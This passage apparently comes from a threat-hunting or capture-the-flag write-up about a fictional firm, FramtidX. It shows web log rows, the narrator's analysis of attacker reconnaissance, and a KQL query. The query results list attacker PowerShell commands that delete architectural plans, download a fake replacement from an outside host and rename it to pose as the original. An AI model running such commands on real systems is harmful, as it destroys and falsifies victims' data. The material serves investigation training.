                    <td>https://framtidxdevcorp.com/search%3DCompany%2527s%2Bties%2Bto%2Bthe%2Bdark%2Bweb</td>
                    <td>https:framtidxdevcorp.com/search</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:39:21.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/about-us</td>
                    <td>https://www.linkedin.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:39:58.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/contact</td>
                    <td>https://www.linkedin.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:40:16.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/leadership</td>
                    <td>https://www.linkedin.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:40:51.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/leadership/johanna-karlsson</td>
                    <td>https://www.linkedin.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:41:07.0000</td>
                    <td>GET</td>
                    <td>239.72.6.38</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/leadership/team</td>
                    <td>https://www.linkedin.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:41:39.0000</td>
                    <td>GET</td>
                    <td>239.72.6.38</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/leadership/evil-masterminds</td>
                    <td>https://www.linkedin.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:41:41.0000</td>
                    <td>GET</td>
                    <td>239.72.6.38</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/projects</td>
                    <td>https://www.linkedin.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:42:28.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/projects/current</td>
                    <td>https://www.linkedin.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:42:46.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/projects/new-mall</td>
                    <td>https://www.linkedin.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:42:53.0000</td>
                    <td>GET</td>
                    <td>239.72.6.38</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/projects/secret</td>
                    <td>https://www.findevilcorps.net</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:43:15.0000</td>
                    <td>GET</td>
                    <td>239.72.6.38</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/projects/marshland-exploitation</td>
                    <td>https://www.findevilcorps.net</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:44:11.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/projects/world-domination</td>
                    <td>https://www.findevilcorps.net</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:44:50.0000</td>
                    <td>GET</td>
                    <td>239.72.6.38</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/news</td>
                    <td>https://www.findevilcorps.net</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:45:35.0000</td>
                    <td>GET</td>
                    <td>239.72.6.38</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/news/press-releases</td>
                    <td>https://www.findevilcorps.net</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:45:50.0000</td>
                    <td>GET</td>
                    <td>239.72.6.38</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/news/internal-updates</td>
                    <td>https://www.findevilcorps.net</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:46:38.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/news/articles/new-mall-project-ahead-of-schedule</td>
                    <td>https://www.valdoriantimes.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:46:56.0000</td>
                    <td>GET</td>
                    <td>239.72.6.38</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/news/articles/marshland-exploitation-benefits</td>
                    <td>https://www.valdoriantimes.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:46:59.0000</td>
                    <td>GET</td>
                    <td>239.72.6.38</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/news/articles/ceo-interview-johanna-karlsson</td>
                    <td>https://www.valdoriantimes.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:47:23.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/news/articles/meet-our-it-admins</td>
                    <td>https://www.valdoriantimes.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:48:14.0000</td>
                    <td>GET</td>
                    <td>239.72.6.38</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/news/articles/why-frogs-don%27t-matter</td>
                    <td>https://www.valdoriantimes.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:48:21.0000</td>
                    <td>GET</td>
                    <td>239.72.6.38</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/news/articles/refill-the-swamp</td>
                    <td>https://www.valdoriantimes.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 10:48:29.0000</td>
                    <td>GET</td>
                    <td>239.72.6.38</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/careers</td>
                    <td>https://www.valdorianjobs.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 11:34:29.0000</td>
                    <td>GET</td>
                    <td>239.72.6.38</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/careers/opportunities</td>
                    <td>https://www.valdorianjobs.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 12:05:29.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/careers/team</td>
                    <td>https://www.valdorianjobs.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 12:09:29.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/careers/become-a-minion</td>
                    <td>https://www.valdorianjobs.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 12:46:29.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/blog</td>
                    <td>https://www.valdorianjobs.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 13:14:29.0000</td>
                    <td>GET</td>
                    <td>239.72.6.38</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/blog/company-updates</td>
                    <td>https://www.valdorianjobs.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 13:34:29.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/blog/posts/behind-the-scenes-it-department</td>
                    <td>https://www.valdorianjobs.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 14:02:29.0000</td>
                    <td>GET</td>
                    <td>239.72.6.38</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/blog/posts/interview-with-johanna-karlsson</td>
                    <td>https://www.valdorianjobs.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 14:06:29.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/blog/posts/future-projects-and-developments</td>
                    <td>https://www.valdorianjobs.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-20 14:20:29.0000</td>
                    <td>GET</td>
                    <td>239.72.6.38</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/blog/posts/how-to-hide-your-evil-plans</td>
                    <td>https://www.valdorianjobs.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-21 10:29:56.0000</td>
                    <td>GET</td>
                    <td>239.72.6.38</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/internal/documents</td>
                    <td>https://microsoftonline.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-21 10:30:47.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/internal/emails</td>
                    <td>https://msn.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-21 10:31:41.0000</td>
                    <td>GET</td>
                    <td>239.72.6.38</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/internal/architectural_plans</td>
                    <td>https://linkedin.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-21 10:32:18.0000</td>
                    <td>GET</td>
                    <td>239.72.6.38</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/internal/it_infrastructure</td>
                    <td>https://pinterest.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-21 11:11:44.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/internal/documents</td>
                    <td>https://duckduckgo.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-21 11:11:51.0000</td>
                    <td>GET</td>
                    <td>239.72.6.38</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/internal/emails</td>
                    <td>https://discord.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-21 11:11:53.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/internal/architectural_plans</td>
                    <td>https://sharepoint.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-21 11:12:25.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/internal/it_infrastructure</td>
                    <td>https://duckduckgo.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-21 11:29:30.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/internal/documents</td>
                    <td>https://duckduckgo.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-21 11:29:39.0000</td>
                    <td>GET</td>
                    <td>239.72.6.38</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/internal/emails</td>
                    <td>https://fandom.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-21 11:30:28.0000</td>
                    <td>GET</td>
                    <td>239.72.6.38</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/internal/architectural_plans</td>
                    <td>https://openai.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-21 11:30:37.0000</td>
                    <td>GET</td>
                    <td>239.72.6.38</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/internal/it_infrastructure</td>
                    <td>https://okta.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-21 12:14:51.0000</td>
                    <td>GET</td>
                    <td>239.72.6.38</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/internal/documents</td>
                    <td>https://duosecurity.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-21 12:15:49.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/internal/emails</td>
                    <td>https://wikipedia.org</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-21 12:15:53.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/internal/architectural_plans</td>
                    <td>https://instagram.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-21 12:15:58.0000</td>
                    <td>GET</td>
                    <td>239.72.6.38</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/internal/it_infrastructure</td>
                    <td>https://google.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-21 12:37:07.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/internal/documents</td>
                    <td>https://duosecurity.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-21 12:37:54.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/internal/emails</td>
                    <td>https://linktr.ee</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-21 12:38:14.0000</td>
                    <td>GET</td>
                    <td>239.72.6.38</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/internal/architectural_plans</td>
                    <td>https://microsoft.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-21 12:38:28.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/internal/it_infrastructure</td>
                    <td>https://wikipedia.org</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-21 12:48:26.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/internal/documents</td>
                    <td>https://twitch.tv</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-21 12:48:42.0000</td>
                    <td>GET</td>
                    <td>239.72.6.38</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/internal/emails</td>
                    <td>https://google.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-21 12:49:27.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/internal/architectural_plans</td>
                    <td>https://ebay.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-21 12:50:18.0000</td>
                    <td>GET</td>
                    <td>239.72.6.38</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/internal/it_infrastructure</td>
                    <td>https://t.co</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-21 13:46:57.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/internal/documents</td>
                    <td>https://twitch.tv</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-21 13:47:47.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/internal/emails</td>
                    <td>https://discord.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-21 13:48:27.0000</td>
                    <td>GET</td>
                    <td>239.72.6.37</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/internal/architectural_plans</td>
                    <td>https://duckduckgo.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-06-21 13:48:43.0000</td>
                    <td>GET</td>
                    <td>239.72.6.38</td>
                    <td>Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_9_3; rv:1.9.6.20) Gecko/2022-06-30 19:57:20 Firefox/3.6.11</td>
                    <td>https://framtidxdevcorp.com/internal/it_infrastructure</td>
                    <td>https://facebook.com</td>
                    <td>200</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </details>
          <p>There are quite a lot of results; the first batch of queries--dating to 2024-06-20--are all about looking for controversies regarding FramtidX's activities, including damage against local frog populations, alleged shady deals, alleged offshore accounts, alleged briberies, any whistleblower incidents, etcetera. They also looked for ways to contact FramtidX's IT staff, if there exists a public-facing employee email directory, how to contact developers, if there are any public-facing internal document repositories, IT infrastructure details, any existing backdoors in FramtidX's IT infrastructure, etcetera. They also browsed the "about us" and specific employee pages, such as CEO Johanna Karlsson's, current and historic projects, press releases, the careers page, an article about FramtidX's IT team, etcetera.</p>
          <p>The next day, they accessed internal directories containing emails, documents, architectural plans, and IT architecture. Interestingly, the refferers for these accesses include popular social media websites, OpenAI, common search engines, and services such as <samp>valdoriantimes.com</samp>, <samp>valdorianjobs.com</samp> and <samp>findevilcorps.net</samp>; the most frequent external refferer is <samp>valdorianjobs.com</samp>, followed by <samp>linkedin.com</samp>. At this time, they had access to Developer Alex Johnson's account; before following on that, I'd like to confirm what--if anything--the threat actor did on the chief architects' devices.</p>
          <pre><kbd>Employees
| where role =~ "chief architect"
| distinct hostname
| lookup ProcessEvents on $left.hostname == $right.hostname
| where timestamp >= datetime(2024-06-27 10:35:54.0000) //when Erik got compromised (Sofia was shortly after)
and process_commandline !contains ("WindowsApps")
and process_commandline !contains ("SystemApps")
| sort by hostname, timestamp asc </kbd></pre>
          <details open id="results13">
            <summary>Query Results</summary>
            <div class="table-container">
              <table>
                <caption>This table has been redacted; it only shows the most relevant findings, rather than the entire output of the KQL query above.</caption>
                <thead>
                  <tr>
                    <th>hostname</th>
                    <th>timestamp</th>
                    <th>parent_process_name</th>
                    <th>parent_process_hash</th>
                    <th>process_commandline</th>
                    <th>process_name</th>
                    <th>process_hash</th>
                    <th>username</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <td>VJVS-MACHINE</td>
                    <td>2024-07-09 15:58:46.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>Remove-Item C:\Users\solindgren\Documents\SuperImportantMallProjectArchitecturalPlans.docx</td>
                    <td>powershell.exe</td>
                    <td>d1ed187d85902d679e2926303c291bfa391aa1b4e32b59ae744fbf4ff892f554</td>
                    <td>solindgren</td>
                  </tr>
                  <tr>
                    <td>VJVS-MACHINE</td>
                    <td>2024-07-10 12:50:15.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>Invoke-WebRequest -Uri https://newdevelopmentupdates.org/fake_plans.docx -OutFile C:\Users\solindgren\Documents\fake_plans.docx</td>
                    <td>powershell.exe</td>
                    <td>39d2fa1fba52e8cc137c5947672cf150632443b9cd196d3ad7240cfd92923d43</td>
                    <td>solindgren</td>
                  </tr>
                  <tr>
                    <td>VJVS-MACHINE</td>
                    <td>2024-07-10 13:43:15.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>Rename-Item -Path C:\Users\solindgren\Documents\fake_plans.docx -NewName SuperImportantMallProjectArchitecturalPlans.docx</td>
                    <td>powershell.exe</td>
                    <td>0a43dc1485830d568cdf63d557fbffe4c6f188ec2e95e54ff3d419d6a7589501</td>
                    <td>solindgren</td>
                  </tr>
                  <tr>
                    <td>LRJP-DESKTOP</td>
                    <td>2024-07-09 14:23:50.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>Remove-Item C:\Users\erbjorn\Documents\SuperImportantMallProjectArchitecturalPlans.docx</td>
                    <td>powershell.exe</td>
                    <td>e3f9d770e6c24534e68c3084f0d7f3ceaaaf7991a624736aa0636f4819a0eeb4</td>
                    <td>erbjorn</td>
                  </tr>
                  <tr>
                    <td>LRJP-DESKTOP</td>
                    <td>2024-07-09 14:39:50.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>Invoke-WebRequest -Uri https://newdevelopmentupdates.org/fake_plans.docx -OutFile C:\Users\erbjorn\Documents\fake_plans.docx</td>
                    <td>powershell.exe</td>
                    <td>debdcab77ca53b6b441c2debf37a60a74cd982cb889441917a0303daf6273f3d</td>
                    <td>erbjorn</td>
                  </tr>
                  <tr>
                    <td>LRJP-DESKTOP</td>
                    <td>2024-07-09 15:22:50.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>Rename-Item -Path C:\Users\erbjorn\Documents\fake_plans.docx -NewName SuperImportantMallProjectArchitecturalPlans.docx</td>
                    <td>powershell.exe</td>
                    <td>9d2c8d40ffcb5db6c9c91b1725ec44bf46f943f2fb0bc15c13f31c762657b8bc</td>
                    <td>erbjorn</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </details>
